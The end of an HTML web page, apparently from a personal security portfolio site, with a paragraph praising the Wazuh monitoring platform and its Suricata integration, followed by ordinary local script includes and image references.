<p>Wazuh's open-source platform is flexible and cost-effective, allowing us to scale and customize as needed. Continuous updates and strong community support ensure we stay ahead of emerging threats. Implementing Wazuh is a strategic move to strengthen our overall security posture and effectively protect our digital assets. Wazuh offers real-time event monitoring, detailed log analysis, and proactive threat detection. By integrating with Suricata, we bolster our network-based intrusion detection, and the custom dashboards and alerting systems provide clear, actionable insights.</p>

    <!-- Scripts -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/browser.min.js"></script>
    <script src="assets/js/breakpoints.min.js"></script>
    <script src="assets/js/util.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/nav.js"></script>
</body>
</html>
</file>





